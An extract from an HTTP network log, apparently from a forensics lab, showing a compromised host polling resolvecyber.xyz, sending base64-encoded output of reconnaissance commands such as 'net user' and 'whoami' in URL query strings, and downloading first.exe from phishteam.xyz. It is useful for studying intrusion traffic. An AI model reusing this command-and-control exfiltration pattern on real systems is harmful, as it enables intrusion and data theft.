 value › id › orig_h value › id › resp_h value › id › resp_p value › method value › host value › uri
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgYmVuaW1hcnUgLSBVc2VyIG5hbWUgI
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5pc3RyYXRvcnMgLS
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnRzIGZvciBc
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XFVzZXJzIC0gDQoNCiAgICBEaXJlY3Rvcnk6I
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0t
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5
192.168.254.107 167.71.199.191 80 GET phishteam.xyz /02dcf07/first.exe